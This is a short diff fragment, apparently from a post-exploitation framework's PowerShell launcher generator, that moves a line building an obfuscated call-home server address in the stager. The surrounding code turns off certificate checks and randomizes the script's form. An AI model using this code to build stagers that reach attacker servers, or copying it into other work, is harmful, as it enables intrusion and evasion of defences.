 333 334 stager += helpers.randomize_capitalization(
334 335 "$" + helpers.generate_random_script_var_name("wc") + "=New-Object System.Net.WebClient;")
335 336 if userAgent.lower() == 'default':
@@ -339,7 +340,7 @@ def generate_launcher(self, encode=True, obfuscate=False, obfuscationCommand="",
339 340 if 'https' in host:
340 341 # allow for self-signed certificates for https connections
341 342 stager += "[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};"
342 -
343 + stager += "$ser=" + helpers.obfuscate_call_home_address(host) + ";$t='" + stage0 + "';"
343 344 if userAgent.lower() != 'none':
344 345 stager += helpers.randomize_capitalization(
345 346 "$" + helpers.generate_random_script_var_name("wc") + '.Headers.Add(')
@@ -398,7 +399,7 @@ def generate_launcher(self, encode=True, obfuscate=False, obfuscationCommand="",
398 399 routingPacket = packets.build_routing_packet(stagingKey, sessionID='00000000', language='POWERSHELL',
399 400 meta='STAGE0', additional='None', encData='')
400 401 b64RoutingPacket = base64.b64encode(routingPacket)
401 - stager += "$ser=" + helpers.obfuscate_call_home_address(host) + ";$t='" + stage0 + "';"
402 +
402 403 # Add custom headers if any
403 404 if customHeaders != []:
404 405 for header in customHeaders: